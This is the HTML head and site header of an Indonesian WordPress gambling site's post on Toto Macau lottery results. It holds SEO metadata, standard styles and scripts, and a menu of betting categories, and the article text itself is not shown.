

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pursuitride.org/hasil-toto-macau-hari-ini-cek-skor-langsung/
body_size: 13481
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Hasil Toto Macau Hari Ini - Cek Skor LangsungPursuiTride	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://pursuitride.org/wp-content/themes/twentyeleven/style.css?ver=20240402" />
<link rel="pingback" href="https://pursuitride.org/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://pursuitride.org/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Dapatkan informasi terkini hasil Toto Maciu hari ini. Cek skor langsung, prediksi, dan analisis angka keluaran Toto Macau terbaru." />
	<link rel="canonical" href="https://pursuitride.org/hasil-toto-macau-hari-ini-cek-skor-langsung/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hasil Toto Macau Hari Ini - Cek Skor Langsung" />
	<meta property="og:description" content="Dapatkan informasi terkini hasil Toto Maciu hari ini. Cek skor langsung, prediksi, dan analisis angka keluaran Toto Macau terbaru." />
	<meta property="og:url" content="https://pursuitride.org/hasil-toto-macau-hari-ini-cek-skor-langsung/" />
	<meta property="og:site_name" content="PursuiTride" />
	<meta property="article:published_time" content="2024-06-28T18:00:00+00:00" />
	<meta property="og:image" content="https://pursuitride.org/wp-content/uploads/2024/06/Toto-Macau-hari-ini.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pursuitride.org/hasil-toto-macau-hari-ini-cek-skor-langsung/#article","isPartOf":{"@id":"https://pursuitride.org/hasil-toto-macau-hari-ini-cek-skor-langsung/"},"author":{"name":"admin","@id":"https://pursuitride.org/#/schema/person/c306ae2c8f68cb367bbdbccbc05236ce"},"headline":"Hasil Toto Macau Hari Ini &#8211; Cek Skor Langsung","datePublished":"2024-06-28T18:00:00+00:00","mainEntityOfPage":{"@id":"https://pursuitride.org/hasil-toto-macau-hari-ini-cek-skor-langsung/"},"wordCount":1066,"commentCount":0,"image":{"@id":"https://pursuitride.org/hasil-toto-macau-hari-ini-cek-skor-langsung/#primaryimage"},"thumbnailUrl":"https://pursuitride.org/wp-content/uploads/2024/06/Toto-Macau-hari-ini.jpg","keywords":["bocoran toto macau","cara bermain toto macau","hasil toto macau live","prediksi toto macau","situs toto macau","toto macau 4d","toto macau hari ini","toto macau pools","toto macau prize","toto macau result"],"articleSection":["Toto Macau"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://pursuitride.org/hasil-toto-macau-hari-ini-cek-skor-langsung/#respond"]}]},{"@type":"WebPage","@id":"https://pursuitride.org/hasil-toto-macau-hari-ini-cek-skor-langsung/","url":"https://pursuitride.org/hasil-toto-macau-hari-ini-cek-skor-langsung/","name":"Hasil Toto Macau Hari Ini - Cek Skor Langsung","isPartOf":{"@id":"https://pursuitride.org/#website"},"primaryImageOfPage":{"@id":"https://pursuitride.org/hasil-toto-macau-hari-ini-cek-skor-langsung/#primaryimage"},"image":{"@id":"https://pursuitride.org/hasil-toto-macau-hari-ini-cek-skor-langsung/#primaryimage"},"thumbnailUrl":"https://pursuitride.org/wp-content/uploads/2024/06/Toto-Macau-hari-ini.jpg","datePublished":"2024-06-28T18:00:00+00:00","author":{"@id":"https://pursuitride.org/#/schema/person/c306ae2c8f68cb367bbdbccbc05236ce"},"description":"Dapatkan informasi terkini hasil Toto Maciu hari ini. Cek skor langsung, prediksi, dan analisis angka keluaran Toto Macau terbaru.","breadcrumb":{"@id":"https://pursuitride.org/hasil-toto-macau-hari-ini-cek-skor-langsung/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pursuitride.org/hasil-toto-macau-hari-ini-cek-skor-langsung/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pursuitride.org/hasil-toto-macau-hari-ini-cek-skor-langsung/#primaryimage","url":"https://pursuitride.org/wp-content/uploads/2024/06/Toto-Macau-hari-ini.jpg","contentUrl":"https://pursuitride.org/wp-content/uploads/2024/06/Toto-Macau-hari-ini.jpg","width":1344,"height":768,"caption":"Toto Macau hari ini"},{"@type":"BreadcrumbList","@id":"https://pursuitride.org/hasil-toto-macau-hari-ini-cek-skor-langsung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pursuitride.org/"},{"@type":"ListItem","position":2,"name":"Hasil Toto Macau Hari Ini &#8211; Cek Skor Langsung"}]},{"@type":"WebSite","@id":"https://pursuitride.org/#website","url":"https://pursuitride.org/","name":"PursuiTride","description":"Cara Memulai Petualangan Casino Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pursuitride.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://pursuitride.org/#/schema/person/c306ae2c8f68cb367bbdbccbc05236ce","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pursuitride.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fccf1cfce0817fa18b990a5bf1599fd1b1102f4a896ebf65f19a6d8324156511?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fccf1cfce0817fa18b990a5bf1599fd1b1102f4a896ebf65f19a6d8324156511?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://pursuitride.org"],"url":"https://pursuitride.org/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Feed" href="https://pursuitride.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Comments Feed" href="https://pursuitride.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Hasil Toto Macau Hari Ini &#8211; Cek Skor Langsung Comments Feed" href="https://pursuitride.org/hasil-toto-macau-hari-ini-cek-skor-langsung/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pursuitride.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpursuitride.org%2Fhasil-toto-macau-hari-ini-cek-skor-langsung%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pursuitride.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpursuitride.org%2Fhasil-toto-macau-hari-ini-cek-skor-langsung%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://pursuitride.org/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pursuitride.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://pursuitride.org/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pursuitride.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://pursuitride.org/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://pursuitride.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pursuitride.org/wp-json/wp/v2/posts/2412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pursuitride.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pursuitride.org/?p=2412' />
</head>

<body class="wp-singular post-template-default single single-post postid-2412 single-format-standard wp-embed-responsive wp-theme-twentyeleven single-author singular two-column right-sidebar">

<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://pursuitride.org/" rel="home">PursuiTride</a></span></h1>
				<h2 id="site-description">Cara Memulai Petualangan Casino Online</h2>
			</hgroup>

						<a href="https://pursuitride.org/">
				<img width="1000" height="288" src="https://pursuitride.org/wp-content/uploads/2024/06/Toto-Macau-hari-ini-1000x288.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Toto Macau hari ini" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://pursuitride.org/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-home-2-container"><ul id="menu-home-2" class="menu"><li id="menu-item-2789" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2789"><a href="https://pursuitride.org/category/toto-macau/">Toto Macau</a></li>
<li id="menu-item-2790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2790"><a href="https://pursuitride.org/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2791"><a href="https://pursuitride.org/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2792"><a href="https://pursuitride.org/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2793"><a href="https://pursuitride.org/category/taruhan-kasino/">Taruhan Kasino</a></li>
<li id="menu-item-2794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2794"><a href="https://pursuitride.org/category/togel-online/">Togel Online</a></li>
